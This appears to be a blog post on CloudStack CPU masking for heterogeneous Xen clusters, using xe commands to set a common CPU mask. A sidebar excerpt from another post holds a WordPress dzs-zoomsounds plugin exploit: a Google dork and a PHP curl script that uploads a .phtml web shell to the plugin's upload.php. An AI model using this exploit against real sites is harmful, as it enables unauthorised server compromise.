
Cloudstack CPU Masking and Heterogeneous Clustering


This article explains about CPU Masking in Cloudstack. Also I deal with Heterogeneous Clustering in Cloudstack Xen (XCP) hypervisor platforms. 

Before We Begin:

In Cloudstack we have Cluster in which all the Hosts which are added should be of same
Configuration, but if we need to add different Hosts to Same Cluster (Heterogeneous cluster) then we need to mask the CPU of different host to a common one.

Why should I Mask CPUs?

In order to achieve Heterogeneous clustering, we should be having all the hosts with same CPU Mask. The following steps will guide you to configure CPU Masking and do Heterogeneous clustering to Cloudstack. Homogeneous is so simple which does not even involve CPU Masking. :d

In Cloudstack we can mask the CPU of different hosts to a common mask, to do that we need to know the CPU features of each host which will be added to the cluster.

Login into host and execute xe host-cpu-info to check the CPU features of the particular post before masking. ( The Below image shows Host A's output)


Copy the CPU features of Hosts which are to be clustered. ( The Below image shows Host B's output)


    Here, I used CMB Tool to generate common CPU Mask of A and B.
      Paste the CPU features of the Hosts and generate a Common CPU Mask.
      Login to the Hosts and change the CPU Mask. To change CPU Mask you could execute xe host-set-cpu-features features=<CPU MASK>

      Change the CPU Mask in all the hosts and restart the Hosts to make the change effective.

      Now we can add those hosts of different configuration to the same Cluster as their CPU Masked. :)


      Comments

      Popular posts from this blog

      How to Install CloudSim in Ubuntu (in 3 easy steps)

      The contents of this DIY has been tested on Ubuntu 12.04 LTS x64 with CloudSim 3.0.3 beta and JDK8u11 x64. It should work similarly on other distros of Ubuntu and for different version of JDK as long as you use Java version 1.5 or newer. The text shown in RED in the DIY represents the values that will differ depending upon your JDK version and locations. CloudSim is a framework for modelling and simulating cloud computing infrastructure and services. In this DIY we will see how to install CloudSim in Windows easily and efficiently. A more detailed description, APIs and research papers related to CloudSim can be found here . Let us begin. Step 1: Setting up the Prerequisites 1. First of all we need to download the CloudSim and latest version of the Java Development Toolkit (JDK). CloudSim can be found here . 2. CloudSim requires a working Java installation. So, open up a terminal and run the following 1 sudo add-apt-repository ppa:webupd8team/java 2 sudo apt-get...

      How To Add or Remove System Icons From The Kali Linux Desktop

      When Kali Linux is started, there are always one or more system icons on the desktop. “Computer” is usually a default icon. However, some people might like to remove this icon and/or add other icons like the famous “Trash” icon. All the other tutorials will tell you to use the Linux, “gconfig-editor,” but Kali Linux does not have this system editor! I believe I am the only one who knows of a way to do this, so let me share my knowledge in this simple tutorial. Step one: Start and login to Kali Linux using your account or the “root” account. Step two: Open the main menu. Hover your mouse on “System Tools,” and click on “dconf Editor.” After a few seconds, the dconf Editor will open. Now all you have to do is browse to the correct category and set the options. Step three: When the dconf Editor window opens, click on the plus sign next to “org” (located in the left pane). Step four: Now click the plus sign next to “gnome.” Step five: Scroll down the list in the left pan...

      WordPress dzs-zoomsounds Plugins <= 2.0 - Remote File Upload Vulnerability

      ################################################################################################### # Exploit Title: WordPress dzs-zoomsounds Plugins Remote File Upload Vulnerability # Vendor : http: //digitalzoomstudio.net/docs/wpzoomsounds/ # Author: bl4ck-dz # Date : 28/05/2015 # Infected File: upload.php # Category: webapps # Google dork:inurl:/wp-content/plugins/dzs-zoomsounds/ # Tested on : Linux | Windows ################################################################################################### <?php $evil = "dz.phtml" ; $ch = curl_init( "http://127.0.0.1/wp-content/plugins/dzs-zoomsounds/admin/upload.php" ); curl_setopt( $ch , CURLOPT_POST, true); curl_setopt( $ch , CURLOPT_POSTFIELDS,          array ( 'file_field' => "@$evil" )); curl_setopt( $ch , CURLOPT_RETURNTRANSFER, 1); $postResult = curl_exec( $ch ); curl_close( $ch ); echo "$postResult" ; ?> Shell Access : http: //127.0.0.1/wp-content/plugins/dzs-zoo...